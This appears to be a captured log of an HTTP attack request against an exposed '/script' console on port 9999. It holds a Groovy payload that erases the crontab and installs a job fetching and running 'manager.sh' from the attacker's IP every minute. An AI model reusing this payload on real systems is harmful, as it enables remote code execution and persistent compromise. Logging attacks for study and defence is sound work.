 1 src_ip: 37.49.230.155
2 src_port: 54916
3 http_method: POST
4 http_host: 62. .97:9999
5 http_cgi: /script
6 http_param:
7 http_content: script=println new ProcessBuilder('sh','-c','crontab -r; echo "* * * * * curl http://37.49.230.155/manager.sh | sh;
8 wget -O- http://37.49.230.155/manager.sh | sh" | crontab -').redirectErrorStream(true).start().text&Submit=Run&
9 http_head: POST /script HTTP/1.1
10 Host: 62 .97:9999
11 Connection: keep-alive
12 Accept-Encoding: gzip, deflate
13 Accept: */*
14 User-Agent: python-requests/2.21.0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 227